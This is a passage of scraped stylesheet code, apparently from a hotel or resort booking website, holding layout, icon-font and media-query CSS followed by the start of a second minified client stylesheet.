0}.tm-header-absolute .tm-nav{position:absolute;top:54px;right:35px;margin:0}.tm-nav{margin:18px 0 0}.tm-nav .uk-subnav>li a{font-family:Arial,sans-serif;font-weight:400;font-size:15px;line-height:14px;text-transform:uppercase;color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.5);-webkit-transition:all .5s ease-out;-ms-transition:all .5s ease-out;transition:all .5s ease-out;padding:5px 2px;margin:0 10px 0 8px;border:1px solid transparent}.tm-nav .uk-subnav>li a:active,.tm-nav .uk-subnav>li a:focus,.tm-nav .uk-subnav>li a:hover,.tm-nav .uk-subnav>li.uk-active>a{border-top:1px dotted rgba(255,255,255,.8);border-bottom:1px dotted rgba(255,255,255,.8)}.tm-nav .uk-subnav>li .uk-dropdown{box-shadow:none;background:0 0;padding-top:25px;padding-left:20px}.tm-nav .uk-subnav>li .uk-dropdown .uk-dropdown-grid{background:rgba(38,50,56,.6);border-radius:3px;padding:5px 0}.tm-nav .uk-subnav>li .uk-dropdown a{font-size:15px;color:#fff;background:0 0;border:1px solid transparent;padding:8px;text-transform:none;-webkit-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out}.tm-nav .uk-subnav>li .uk-dropdown a:active,.tm-nav .uk-subnav>li .uk-dropdown a:focus,.tm-nav .uk-subnav>li .uk-dropdown a:hover{background:0 0;color:#9ccc65}.tm-top-search{background:#2f3a40;background:linear-gradient(#2f3a40,#263238);padding:28px 0 26px;border-top:1px solid #222d32}.tm-top-search{background:url(/templates/splash/assets/img/bg.jpg);}.tm-home .tm-top-full-with-slideshow .tm-top-search{position:absolute;bottom:0;left:0;right:0;background:rgba(38,50,56,.6);padding:0;border:none}.tm-reviews-container:after,.tm-welcome-container:after{border-top:solid 18px #fff;border-left:solid 18px transparent;border-right:solid 18px transparent}.tm-top-full-with-slideshow .ch-search-top.uk-margin-bottom{margin:0!important;padding:18px 0 20px;border-radius:5px 5px 0 0}.tm-top-full-with-slideshow .ch-search-top.uk-margin-bottom .uk-button-primary{text-transform:uppercase;font-family:Arial,sans-serif;font-weight:400;padding:0 26px}.tm-slideshow{background:#263238}.tm-slideshow .ch-slideshow-content{padding:35px 35px 25px;position:relative;background:rgba(38,50,56,.2);border-radius:12px}.tm-slideshow .ch-slideshow-content h2{padding-top:15px;position:relative}.tm-slideshow .ch-slideshow-content h2:before{content:'';position:absolute;top:0;left:50%;margin-left:-60px;width:120px;height:1px;border-bottom:2px dotted rgba(255,255,255,.8)}.tm-slideshow .uk-dotnav{margin-bottom:128px}.tm-slideshow .uk-dotnav a{box-shadow:1px 1px 1px rgba(0,0,0,.15)}.tm-welcome-container{position:relative}.tm-welcome-container .uk-align-center{margin-bottom:0}.tm-welcome-container:after{content:'';position:absolute;top:100%;left:50%;margin-left:-18px;width:0;height:0}.tm-welcome{text-align:center;background:0 0;padding:150px 0}.tm-welcome h1{text-transform:none;font-weight:400;color:#363636;letter-spacing:-.02em}.tm-welcome h3,.tm-welcome h4{font-size:18px;line-height:30px;font-family:'Source Sans Pro',sans-serif}.tm-welcome-content{padding:30px 0;text-align:center;position:relative}.tm-welcome-content:before{content:'';position:absolute;top:0;left:50%;margin-left:-60px;width:120px;height:1px;border-bottom:2px dotted #696969}.tm-featured-info h4:after,.tm-featured-info p:after,.tm-featured-intro p:after{height:1px;border-bottom:2px dotted rgba(255,255,255,.8);content:'';top:100%;left:50%}.tm-featured-intro p{position:relative;padding-bottom:15px}.tm-featured-intro p:after{position:absolute;margin-left:-60px;width:120px}.tm-featured-color{background:rgba(38,50,56,.4)}.tm-featured .ch-hover{border-radius:6px;transform:translateZ(0)}.tm-featured .ch-hover:hover .ch-hover-target{-webkit-filter:grayscale(50%);filter:grayscale(50%)}.tm-featured .ch-hover:hover .ch-hover-overlay{background:rgba(38,50,56,.6)}.tm-featured .uk-container{padding:30px 0}.tm-featured-info h3,.tm-featured-info h4,.tm-featured-info p{text-transform:none;margin:8px 0}.tm-featured-info h3{font-size:24px;line-height:24px;font-weight:400}.tm-featured-info h4,.tm-featured-info p{font-family:'Source Sans Pro',sans-serif;font-size:14px;line-height:14px;font-weight:300;position:relative;padding-bottom:12px}.tm-featured-info h4:after,.tm-featured-info p:after{position:absolute;margin-left:-25px;width:50px}.tm-reviews-container{padding:130px 0 120px;position:relative}.tm-reviews-container:after{content:'';position:absolute;top:100%;left:50%;margin-left:-18px;width:0;height:0}.tm-collage-contrast-color p:after,.tm-collage-info h4:before,.tm-reviews-review h3:after{content:'';height:1px}.tm-reviews h3{font-weight:400;font-size:29px;line-height:40px;color:#363636}.tm-reviews p{font-size:16px;line-height:24px}.tm-reviews i{color:#363636}.tm-reviews-avatar{box-shadow:0 4px 8px 0 rgba(0,0,0,.1),0 6px 20px 0 rgba(0,0,0,.1);border:3px solid #fff;border-radius:12px}.tm-reviews-review h3{position:relative;padding-bottom:15px;margin-bottom:15px}.tm-reviews-review h3:after{position:absolute;top:100%;left:50%;margin-left:-60px;width:120px;border-bottom:2px dotted #444}.tm-collage-color{background:rgba(148,127,109,.6);padding:130px 0 110px}.tm-collage .ch-ratio{border-radius:12px;transform:translateZ(0)}.tm-collage-contrast{overflow:hidden;transform:translateZ(0)}.tm-collage-contrast-bg{transition:.5s ease}.tm-collage-contrast:not(:hover) .tm-collage-contrast-bg{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.tm-collage-contrast:hover .tm-collage-contrast-bg{-webkit-filter:blur(2px);filter:blur(2px)}.tm-collage-contrast-color{background:rgba(38,50,56,.6);transition:.5s ease;backface-visibility:hidden;transform:translateZ(0)}.tm-collage-contrast-color h3,.tm-collage-contrast-color h4,.tm-collage-contrast-color p{transition:.5s ease;color:rgba(255,255,255,.9)}.tm-collage-contrast-color p{position:relative;padding-bottom:20px}.tm-collage-contrast-color p:after{position:absolute;top:100%;left:50%;margin-left:-60px;width:120px;border-bottom:2px dotted rgba(255,255,255,.8)}.tm-collage-contrast:hover .tm-collage-contrast-color h3,.tm-collage-contrast:hover .tm-collage-contrast-color h4,.tm-collage-contrast:hover .tm-collage-contrast-color p{color:#fff}.tm-collage-contrast-info h3,.tm-collage-contrast-info h4,.tm-collage-contrast-info p{margin:12px 0}.tm-collage-info h4{text-transform:uppercase;position:relative;padding-top:10px}.tm-collage-info h4:before{position:absolute;top:0;left:50%;margin-left:-25px;width:50px;border-bottom:1px dotted rgba(255,255,255,.8)}.tm-benefits-info h3:after,.tm-benefits:after{content:'';top:100%;left:50%}.tm-collage-info h4,.tm-collage-info p{margin:8px 0}.tm-collage-info p{font-weight:300}.tm-collage-info .uk-button{margin-top:5px}.tm-benefits{position:relative}.tm-benefits:after{position:absolute;margin-left:-18px;width:0;height:0;border-top:solid 18px #fff;border-left:solid 18px transparent;border-right:solid 18px transparent}.tm-benefits-info h3{position:relative;padding-bottom:20px}.tm-benefits-info h3:after{position:absolute;margin-left:-60px;width:120px;height:1px;border-bottom:2px dotted #444}.tm-benefits-item{border-radius:12px}.tm-footer{padding:50px 0}.tm-footer p{margin:5px 0}.tm-totop-scroller{float:right;margin:0;font-size:54px}@font-face{font-family:Pe-icon-7-stroke;src:url(../../../fonts/Pe-icon-7-stroke.eot?d7yf1v);src:url(../../../fonts/Pe-icon-7-stroke.eot?#iefixd7yf1v) format('embedded-opentype'),url(../../../fonts/Pe-icon-7-stroke.woff?d7yf1v) format('woff'),url(../../../fonts/Pe-icon-7-stroke.ttf?d7yf1v) format('truetype'),url(../../../fonts/Pe-icon-7-stroke.svg?d7yf1v#Pe-icon-7-stroke) format('svg');font-weight:400;font-style:normal}[class*=" pe-7s-"],[class^=pe-7s-]{font-family:Pe-icon-7-stroke;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pe-7s-album:before{content:"\e6aa"}.pe-7s-arc:before{content:"\e6ab"}.pe-7s-back-2:before{content:"\e6ac"}.pe-7s-bandaid:before{content:"\e6ad"}.pe-7s-car:before{content:"\e6ae"}.pe-7s-diamond:before{content:"\e6af"}.pe-7s-door-lock:before{content:"\e6b0"}.pe-7s-eyedropper:before{content:"\e6b1"}.pe-7s-female:before{content:"\e6b2"}.pe-7s-gym:before{content:"\e6b3"}.pe-7s-hammer:before{content:"\e6b4"}.pe-7s-headphones:before{content:"\e6b5"}.pe-7s-helm:before{content:"\e6b6"}.pe-7s-hourglass:before{content:"\e6b7"}.pe-7s-leaf:before{content:"\e6b8"}.pe-7s-magic-wand:before{content:"\e6b9"}.pe-7s-male:before{content:"\e6ba"}.pe-7s-map-2:before{content:"\e6bb"}.pe-7s-next-2:before{content:"\e6bc"}.pe-7s-paint-bucket:before{content:"\e6bd"}.pe-7s-pendrive:before{content:"\e6be"}.pe-7s-photo:before{content:"\e6bf"}.pe-7s-piggy:before{content:"\e6c0"}.pe-7s-plugin:before{content:"\e6c1"}.pe-7s-refresh-2:before{content:"\e6c2"}.pe-7s-rocket:before{content:"\e6c3"}.pe-7s-settings:before{content:"\e6c4"}.pe-7s-shield:before{content:"\e6c5"}.pe-7s-smile:before{content:"\e6c6"}.pe-7s-usb:before{content:"\e6c7"}.pe-7s-vector:before{content:"\e6c8"}.pe-7s-wine:before{content:"\e6c9"}.pe-7s-cloud-upload:before{content:"\e68a"}.pe-7s-cash:before{content:"\e68c"}.pe-7s-close:before{content:"\e680"}.pe-7s-bluetooth:before{content:"\e68d"}.pe-7s-cloud-download:before{content:"\e68b"}.pe-7s-way:before{content:"\e68e"}.pe-7s-close-circle:before{content:"\e681"}.pe-7s-id:before{content:"\e68f"}.pe-7s-angle-up:before{content:"\e682"}.pe-7s-wristwatch:before{content:"\e690"}.pe-7s-angle-up-circle:before{content:"\e683"}.pe-7s-world:before{content:"\e691"}.pe-7s-angle-right:before{content:"\e684"}.pe-7s-volume:before{content:"\e692"}.pe-7s-angle-right-circle:before{content:"\e685"}.pe-7s-users:before{content:"\e693"}.pe-7s-angle-left:before{content:"\e686"}.pe-7s-user-female:before{content:"\e694"}.pe-7s-angle-left-circle:before{content:"\e687"}.pe-7s-up-arrow:before{content:"\e695"}.pe-7s-angle-down:before{content:"\e688"}.pe-7s-switch:before{content:"\e696"}.pe-7s-angle-down-circle:before{content:"\e689"}.pe-7s-scissors:before{content:"\e697"}.pe-7s-wallet:before{content:"\e600"}.pe-7s-safe:before{content:"\e698"}.pe-7s-volume2:before{content:"\e601"}.pe-7s-volume1:before{content:"\e602"}.pe-7s-voicemail:before{content:"\e603"}.pe-7s-video:before{content:"\e604"}.pe-7s-user:before{content:"\e605"}.pe-7s-upload:before{content:"\e606"}.pe-7s-unlock:before{content:"\e607"}.pe-7s-umbrella:before{content:"\e608"}.pe-7s-trash:before{content:"\e609"}.pe-7s-tools:before{content:"\e60a"}.pe-7s-timer:before{content:"\e60b"}.pe-7s-ticket:before{content:"\e60c"}.pe-7s-target:before{content:"\e60d"}.pe-7s-sun:before{content:"\e60e"}.pe-7s-study:before{content:"\e60f"}.pe-7s-stopwatch:before{content:"\e610"}.pe-7s-star:before{content:"\e611"}.pe-7s-speaker:before{content:"\e612"}.pe-7s-signal:before{content:"\e613"}.pe-7s-shuffle:before{content:"\e614"}.pe-7s-shopbag:before{content:"\e615"}.pe-7s-share:before{content:"\e616"}.pe-7s-server:before{content:"\e617"}.pe-7s-search:before{content:"\e618"}.pe-7s-film:before{content:"\e6a5"}.pe-7s-science:before{content:"\e619"}.pe-7s-disk:before{content:"\e6a6"}.pe-7s-ribbon:before{content:"\e61a"}.pe-7s-repeat:before{content:"\e61b"}.pe-7s-refresh:before{content:"\e61c"}.pe-7s-add-user:before{content:"\e6a9"}.pe-7s-refresh-cloud:before{content:"\e61d"}.pe-7s-paperclip:before{content:"\e69c"}.pe-7s-radio:before{content:"\e61e"}.pe-7s-note2:before{content:"\e69d"}.pe-7s-print:before{content:"\e61f"}.pe-7s-network:before{content:"\e69e"}.pe-7s-prev:before{content:"\e620"}.pe-7s-mute:before{content:"\e69f"}.pe-7s-power:before{content:"\e621"}.pe-7s-medal:before{content:"\e6a0"}.pe-7s-portfolio:before{content:"\e622"}.pe-7s-like2:before{content:"\e6a1"}.pe-7s-plus:before{content:"\e623"}.pe-7s-left-arrow:before{content:"\e6a2"}.pe-7s-play:before{content:"\e624"}.pe-7s-key:before{content:"\e6a3"}.pe-7s-plane:before{content:"\e625"}.pe-7s-joy:before{content:"\e6a4"}.pe-7s-photo-gallery:before{content:"\e626"}.pe-7s-pin:before{content:"\e69b"}.pe-7s-phone:before{content:"\e627"}.pe-7s-plug:before{content:"\e69a"}.pe-7s-pen:before{content:"\e628"}.pe-7s-right-arrow:before{content:"\e699"}.pe-7s-paper-plane:before{content:"\e629"}.pe-7s-delete-user:before{content:"\e6a7"}.pe-7s-paint:before{content:"\e62a"}.pe-7s-bottom-arrow:before{content:"\e6a8"}.pe-7s-notebook:before{content:"\e62b"}.pe-7s-note:before{content:"\e62c"}.pe-7s-next:before{content:"\e62d"}.pe-7s-news-paper:before{content:"\e62e"}.pe-7s-musiclist:before{content:"\e62f"}.pe-7s-music:before{content:"\e630"}.pe-7s-mouse:before{content:"\e631"}.pe-7s-more:before{content:"\e632"}.pe-7s-moon:before{content:"\e633"}.pe-7s-monitor:before{content:"\e634"}.pe-7s-micro:before{content:"\e635"}.pe-7s-menu:before{content:"\e636"}.pe-7s-map:before{content:"\e637"}.pe-7s-map-marker:before{content:"\e638"}.pe-7s-mail:before{content:"\e639"}.pe-7s-mail-open:before{content:"\e63a"}.pe-7s-mail-open-file:before{content:"\e63b"}.pe-7s-magnet:before{content:"\e63c"}.pe-7s-loop:before{content:"\e63d"}.pe-7s-look:before{content:"\e63e"}.pe-7s-lock:before{content:"\e63f"}.pe-7s-lintern:before{content:"\e640"}.pe-7s-link:before{content:"\e641"}.pe-7s-like:before{content:"\e642"}.pe-7s-light:before{content:"\e643"}.pe-7s-less:before{content:"\e644"}.pe-7s-keypad:before{content:"\e645"}.pe-7s-junk:before{content:"\e646"}.pe-7s-info:before{content:"\e647"}.pe-7s-home:before{content:"\e648"}.pe-7s-help2:before{content:"\e649"}.pe-7s-help1:before{content:"\e64a"}.pe-7s-graph3:before{content:"\e64b"}.pe-7s-graph2:before{content:"\e64c"}.pe-7s-graph1:before{content:"\e64d"}.pe-7s-graph:before{content:"\e64e"}.pe-7s-global:before{content:"\e64f"}.pe-7s-gleam:before{content:"\e650"}.pe-7s-glasses:before{content:"\e651"}.pe-7s-gift:before{content:"\e652"}.pe-7s-folder:before{content:"\e653"}.pe-7s-flag:before{content:"\e654"}.pe-7s-filter:before{content:"\e655"}.pe-7s-file:before{content:"\e656"}.pe-7s-expand1:before{content:"\e657"}.pe-7s-exapnd2:before{content:"\e658"}.pe-7s-edit:before{content:"\e659"}.pe-7s-drop:before{content:"\e65a"}.pe-7s-drawer:before{content:"\e65b"}.pe-7s-download:before{content:"\e65c"}.pe-7s-display2:before{content:"\e65d"}.pe-7s-display1:before{content:"\e65e"}.pe-7s-diskette:before{content:"\e65f"}.pe-7s-date:before{content:"\e660"}.pe-7s-cup:before{content:"\e661"}.pe-7s-culture:before{content:"\e662"}.pe-7s-crop:before{content:"\e663"}.pe-7s-credit:before{content:"\e664"}.pe-7s-copy-file:before{content:"\e665"}.pe-7s-config:before{content:"\e666"}.pe-7s-compass:before{content:"\e667"}.pe-7s-comment:before{content:"\e668"}.pe-7s-coffee:before{content:"\e669"}.pe-7s-cloud:before{content:"\e66a"}.pe-7s-clock:before{content:"\e66b"}.pe-7s-check:before{content:"\e66c"}.pe-7s-chat:before{content:"\e66d"}.pe-7s-cart:before{content:"\e66e"}.pe-7s-camera:before{content:"\e66f"}.pe-7s-call:before{content:"\e670"}.pe-7s-calculator:before{content:"\e671"}.pe-7s-browser:before{content:"\e672"}.pe-7s-box2:before{content:"\e673"}.pe-7s-box1:before{content:"\e674"}.pe-7s-bookmarks:before{content:"\e675"}.pe-7s-bicycle:before{content:"\e676"}.pe-7s-bell:before{content:"\e677"}.pe-7s-battery:before{content:"\e678"}.pe-7s-ball:before{content:"\e679"}.pe-7s-back:before{content:"\e67a"}.pe-7s-attention:before{content:"\e67b"}.pe-7s-anchor:before{content:"\e67c"}.pe-7s-albums:before{content:"\e67d"}.pe-7s-alarm:before{content:"\e67e"}.pe-7s-airplay:before{content:"\e67f"}.badge{position:absolute;top:-20px;right:17px;z-index:100;transform: rotate(6deg);max-width:120px;}.transfer-badge{font-style: italic;left: -10px;transform: unset;background: #E57F00;border-radius: 2px;padding: 3px 8px;color: #fff;display:table;font-size: 16px;border: 1px solid #fff;max-width: 100px;top:45px;cursor: pointer;}.ch-availability-list .badge{width:40%;}.hide{display:none;}.room-info,.extra-info{margin-bottom:4px;}.room-info span{margin-right:2px;}/*.summary-info .uk-text-small{font-size:13px;}*/.shrinkToFit {width: 100% !important;height: 100% !important;}@media (max-width:480px){
	.tm-top-full-with-slideshow .tm-top-search{bottom:-140px;z-index:100;}
	.tm-slideshow .ch-slideshow-content{margin: 0 5px;padding: 10px 10px 10px;}
	.uk-datepicker{left:0 !important;right:0;margin:0 10px !important;}
	.ch-promo .ch-item-images .uk-width-medium-5-10:nth-child(2) .ch-ratio-3-2{padding-bottom: 100%;}
	.ch-promo .ch-item-images .uk-width-medium-5-10:nth-child(2) .ch-ratio-3-2 .ch-vertical-align{top:55%;}
	.uk-margin-large-right {margin-right: 20px !important;}
	.uk-margin-large-left {margin-left: 20px !important;}	
}
@media (max-width:375px){
	#zcwMiniButton{right: 5% !important;bottom: 5% !important;width: 50px !important;height: 50px !important;}
	#zcwMiniButtonMain{width: 0px !important;height: 50px !important;}	
}
@media (max-width:360px){
	.tm-top-full-with-slideshow .tm-top-search{bottom:-150px;}
	.ch-slideshow-content h2{font-size:20px;}
	.ch-promo .ch-item-images .uk-width-medium-5-10:nth-child(2) .ch-ratio-3-2 h2{font-size:22px;}
}
@media (max-width:320px){
	.ch-promo .ch-item-images .uk-width-medium-5-10:nth-child(2) .ch-ratio-3-2 h2{font-size:20px;}
	.uk-margin-large-right {margin-right: 20px !important;}
	.uk-margin-large-left {margin-left: 20px !important;}
}
@media (max-width:240px){
	.ch-promo .ch-item-images .uk-width-medium-5-10:nth-child(2) .ch-ratio-3-2 h2{font-size:16px;}
	.uk-margin-large-right {margin-right: 10px !important;}
	.uk-margin-large-left {margin-left: 10px !important;}	
}
@media (max-height:240px){
	#zcwMiniButton{right: 5% !important;bottom: 5% !important;width: 50px !important;height: 50px !important;}
	#zcwMiniButtonMain{width: 50px !important;height: 50px !important;}
}
@media (max-height:480px) and (max-width:320px){
	#zcwMiniButton{right: 5% !important;bottom: 5% !important;width: 50px !important;height: 50px !important;}
	#zcwMiniButtonMain{width: 50px !important;height: 50px !important;}
	.tm-top-full-with-slideshow .tm-top-search{bottom: -368px;}
	.tm-welcome-content{padding: 280px 0 0 0;}
	.tm-logo {margin: -10px 15px 0;}
	.tm-logo img{max-height: 60px !important;}
	.tm-offcanvas-button {margin: 10px 25px 0 0;}
}
@media only screen 
and (max-device-width : 320px) {
	.tm-slideshow .ch-slideshow-content h4{display:none;}
	.tm-top-full-with-slideshow .ch-search-top.uk-margin-bottom {padding: 0px 0 10px;}
	.tm-slideshow .ch-slideshow-content {top: -80px;}
	input{height: 30px !important;}
}
@media only screen 
and (max-device-width : 375px) 
and (orientation : portrait) {
	.tm-slideshow .ch-slideshow-content h4{display:none;}
	.tm-top-full-with-slideshow .ch-search-top.uk-margin-bottom {padding: 0px 0 10px;}
	.tm-slideshow .ch-slideshow-content {top: -45px;}		
}
@media only screen 
and (min-device-width : 414px) 
and (max-device-width : 736px) 
and (orientation : portrait) {
	.tm-slideshow .ch-slideshow-content h4{display:none;}
	.tm-top-full-with-slideshow .ch-search-top.uk-margin-bottom {padding: 0px 0 10px;}
	.tm-slideshow .ch-slideshow-content {top: -80px;}	
}

.free-transfer{display: block;float: none;clear: both;}
.ch-availability-grid label.ch-availability-rate{float:none !important;width:100% !important;}
.ch-availability-grid label.ch-availability-rate .amenities{margin-top:5px;}
.ch-availability-grid label.ch-availability-rate i{width:25px;}
.ch-availability-grid label.ch-availability-rate .amenities img{width:17px;max-height:16px;margin-right:8px;display:inline;}
.ch-availability-grid label.ch-availability-rate .amenities::last-child{margin-bottom:5px;}
.ch-availability-grid label.ch-availability-rate .amenities .uk-icon-user-md, .ch-availability-grid label.ch-availability-rate .amenities .uk-icon-medkit, .ch-availability-grid label.ch-availability-rate .amenities .uk-icon-bus{color:#43A047;}
.apartments, .bar_lounge, .bathrooms,.transfer{color:#43A047;font-weight:bold;}
.disabled_label_rate{position:relative;}
.disabled-rate-info{/*display:none;*/background: #FCF8E3;padding:3px;border-radius:3px;width:100%;margin-bottom:5px;display:block;}
.disabled-rate-info.disabled-rate-info-visible{display:block;margin-bottom:10px;}
.tm-contact-details p,.tm-contact-details a{color:#a6c730;} 
.ch-availability-room-photo{position:relative;}
.tm-banner-color {
    background: rgba(38,50,56,.6);
}
.tm-banner {
    padding: 150px 0;
    text-align: center;
}
.tm-banner-body {
    max-width: 960px;
    margin-bottom: 0;
}
.tm-banner-body h1, .tm-banner-body h2, .tm-banner-body h3, .tm-banner-body h4 {
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 300;
}
.tm-banner p, .tm-banner-body p {
    font-size: 20px;
}
.tm-banner h3, .tm-banner-body h3 {
    font-size: 42px;
}
.tm-banner h1, .tm-banner h2, .tm-banner h3, .tm-banner h4, .tm-banner p, .tm-banner-body h1, .tm-banner-body h2, .tm-banner-body h3, .tm-banner-body h4, .tm-banner-body p {
    color: #fff;
    margin: 10px 0;
    line-height: 1.2em;
}
.tm-banner-body a.uk-button {
    text-transform: uppercase;
    background: 0 0;
    box-shadow: none;
    text-shadow: none;
    letter-spacing: 2px;
    color: #fff;
    border: 1px solid #fff;
    padding: 8px 22px;
}
.tm-banner a.uk-button, .tm-banner-body a.uk-button {
    margin: 15px 0;
}
.tm-bottom-grid {
    background: #171717;
background: url(/templates/splash/assets/img/bg.jpg);
    padding: 50px 0 40px;
    color: rgba(255,255,255,.5);
    font-weight: 300;
}
.tm-bottom-grid a, .tm-bottom-grid strong {
    color: rgba(255,255,255,.95);
}
.tm-bottom-grid .tm-contact-icons a {
    border: none;
    font-size: 20px;
    margin-right: 20px;
    width: auto;
    height: auto;
    line-height: 1em;
}
.tm-totop-scroll {
    position: absolute;
    right: 0;
    bottom: 0;
    display: block;
    border: 1px solid rgba(255,255,255,.5);
    border-radius: 50%;
    font-size: 58px;
    text-align: center;
    height: 60px;
    width: 60px;
    -webkit-transition: all .3s ease;
    -ms-transition: all .3s ease;
    transition: all .3s ease;
}
.tm-totop-scroll, .tm-totop-scroll i {
    color: rgba(255,255,255,.5);
    line-height: 60px;
}
.tm-bottom-grid h1, .tm-bottom-grid h2, .tm-bottom-grid h3, .tm-bottom-grid h4, .tm-bottom-grid p {
    text-shadow: none;
    color: rgba(255,255,255,.95);
    line-height: 2em;
    margin: 20px 0;
    font-size: 46px;
}
.tm-bottom-grid p {
    color: rgba(255,255,255,.5);
    margin: 0px 0;
}
.tm-bottom-grid p {
    font-size: 14px;
    font-weight: 400;
}
.uk-grid > * > :last-child {
    margin-bottom: 0;
}
.uk-link, a {
    color: #018bad;
    text-decoration: none;
    cursor: pointer;
}
.uk-container {
    max-width: 1200px;
    padding: 0 35px;
}
.uk-container-center {
    margin-left: auto;
    margin-right: auto;
}
.tm-bottom-grid .uk-container {
    position: relative;
}
.sbox-content-iframe iframe{width:100% !important;}
.sbox-content-iframe iframe textarea{width:100% !important;}
.ch-availability-room .uk-button.room-info, .ch-availability-room .uk-button.extra-info, .ch-availability-room-price .uk-button-disabled{border:2px solid #8BC34A;}
.tm-inner-bottom{margin-bottom:40px !important;margin-top:0 !important;}
.tm-inner-bottom .uk-nav-side > li.uk-active > a{background: #8BC34A !important;color: #fff !important;border-left:none !important;}
.tm-inner-bottom .uk-nav-side > li > a{border-left:none !important;}
.uk-nav-side > li > a:hover{background: #eee !important;border-left:4px solid #eee;}
.tm-inner-bottom ul{width:100% !important;}
.tm-component{margin-bottom: 0 !important;}
.ch-view-gallery{margin-bottom:20px !important;}

--- FILE ---
content_type: text/css
request_url: https://naftalan.com.az/media/chclient/css/chclient.min.css
body_size: 4717
content:
.ch-search-photo-badge,.uk-sticky-placeholder .uk-active .uk-panel-box{box-shadow:0 1px 2px rgba(0,0,0,.15)}.ch-engine-modal-body,.ch-hover,.ch-ratio{overflow:hidden}.theme-transition{-webkit-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out}.ch-text-100{font-weight:100}.ch-text-200{font-weight:200}.ch-text-300{font-weight:300}.ch-text-400{font-weight:400}.ch-text-500{font-weight:500}.ch-text-600{font-weight:600}.ch-text-700{font-weight:700}.ch-text-800{font-weight:800}.ch-text-900{font-weight:900}.ch-cursor-text{cursor:text}.ch-cursor-default{cursor:default}.ch-cursor-pointer{cursor:pointer}.ch-cursor-help{cursor:help}.ch-cursor-move{cursor:move}.ch-cursor-wait{cursor:wait}.ch-cursor-disabled,.ch-cursor-not-allowed{cursor:not-allowed}.ch-text-italic{font-style:italic}.ch-ratio{display:block;position:relative;width:100%;height:0;background-position:center center;background-repeat:no-repeat;background-size:cover;image-rendering:-webkit-optimize-contrast}.ch-ratio-30{padding-bottom:30%}.ch-ratio-40{padding-bottom:40%}.ch-ratio-45{padding-bottom:45%}.ch-ratio-50{padding-bottom:50%}.ch-ratio-55{padding-bottom:55%}.ch-ratio-60{padding-bottom:60%}.ch-ratio-65{padding-bottom:65%}.ch-ratio-70{padding-bottom:70%}.ch-ratio-75{padding-bottom:75%}.ch-ratio-80{padding-bottom:80%}.ch-ratio-90{padding-bottom:90%}.ch-ratio-100{padding-bottom:100%}.ch-ratio-110{padding-bottom:110%}.ch-ratio-120{padding-bottom:120%}.ch-ratio-125{padding-bottom:125%}.ch-ratio-150{padding-bottom:150%}.ch-ratio-21-9{padding-bottom:42.86%}.ch-ratio-12-5{padding-bottom:41.67%}.ch-ratio-17-9{padding-bottom:52.94%}.ch-ratio-16-9{padding-bottom:56.25%}.ch-ratio-16-10{padding-bottom:62.5%}.ch-ratio-14-9{padding-bottom:64.29%}.ch-ratio-3-2{padding-bottom:66.67%}.ch-ratio-4-3{padding-bottom:75%}.ch-ratio-5-4{padding-bottom:80%}.ch-ratio-content{position:absolute;left:0;top:0;height:100%;width:100%}@media (max-width:767px){.ch-ratio-clear-small{height:auto!important;padding-bottom:0!important}.ch-ratio-clear-small .ch-ratio-content,.ch-ratio-clear-small .ch-vertical-align{position:relative;left:auto;top:auto;height:auto;width:auto;transform:none}}@media (max-width:959px){.ch-ratio-clear-medium{height:auto!important;padding-bottom:0!important}.ch-ratio-clear-medium .ch-ratio-content,.ch-ratio-clear-medium .ch-vertical-align{position:relative;left:auto;top:auto;height:auto;width:auto;transform:none}}.ch-embed-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%}.ch-embed-container embed,.ch-embed-container iframe,.ch-embed-container object{position:absolute;top:0;left:0;width:100%;height:100%}.ch-image-overlay{background:rgba(0,0,0,.4);opacity:0;-webkit-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;color:#FFF;font-size:30px}.ch-cover-bg,.ch-fixed-bg{background-repeat:no-repeat;background-position:center center;background-size:cover;image-rendering:-webkit-optimize-contrast}.ch-image-overlay:hover{color:#FFF;opacity:100}.ch-image-overlay-small{font-size:18px}.ch-image-overlay-large{font-size:56px}.ch-vertical-align{width:100%;position:absolute;top:50%;transform:translateY(-50%)}.ch-bottom-align{position:absolute;bottom:0;left:0;right:0}.ch-no-hover:active,.ch-no-hover:focus,.ch-no-hover:hover{text-decoration:none}.ch-fixed-bg{background-attachment:fixed}.ch-full-width{position:absolute;width:100%;left:0}.uk-button-primary.ch-button-facebook{background:#3b5998}.uk-button-primary.ch-button-facebook:hover{background:#4264aa}.ch-slideshow-image-cover{object-fit:cover}.ch-slideshow-content{-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out;opacity:0}.uk-active .ch-slideshow-content{opacity:1}.ch-slideshow-small .uk-slidenav-position .uk-slidenav-previous{font-size:40px;left:5px;width:40px}.ch-slideshow-small .uk-slidenav-position .uk-slidenav-next{font-size:40px;right:5px;width:40px}.ch-slideshow-small-content{margin:0 25px}.ch-overlay-background-soft{background:rgba(0,0,0,.25)}.ch-hover{position:relative}.ch-hover-target{-webkit-transition:all .4s ease-out;-ms-transition:all .4s ease-out;transition:all .4s ease-out}.ch-hover:hover .ch-hover-target-scale{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.ch-hover:hover .ch-hover-target-scale-small{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.ch-hover:hover .ch-hover-target-rotate{-webkit-transform:rotate(3deg);-ms-transform:rotate(3deg);transform:rotate(3deg)}.ch-hover:hover .ch-hover-target-rotate-inverse{-webkit-transform:rotate(-3deg);-ms-transform:rotate(-3deg);transform:rotate(-3deg)}.ch-hover:hover .ch-hover-target-scale.ch-hover-target-rotate{-webkit-transform:rotate(3deg) scale(1.3);-ms-transform:rotate(3deg) scale(1.3);transform:rotate(3deg) scale(1.3)}.ch-hover:hover .ch-hover-target-scale.ch-hover-target-rotate-inverse{-webkit-transform:rotate(-3deg) scale(1.3);-ms-transform:rotate(-3deg) scale(1.3);transform:rotate(-3deg) scale(1.3)}.ch-hover-overlay{background:rgba(0,0,0,.4);opacity:0;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all 